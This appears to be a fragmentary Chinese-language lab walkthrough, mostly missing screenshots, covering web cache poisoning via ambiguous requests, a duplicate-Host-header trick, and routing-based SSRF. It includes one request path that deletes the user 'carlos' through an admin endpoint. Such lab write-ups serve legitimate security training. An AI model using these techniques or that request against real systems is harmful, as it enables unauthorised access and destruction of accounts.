

通过不明确的请求造成 Web 缓存中毒
尝试双host头






基于路由的 SSRF
/admin/delete?csrf=t5xbVcjSc62Y5nTrQdhEszGF4xxmOwqU&username=carlos

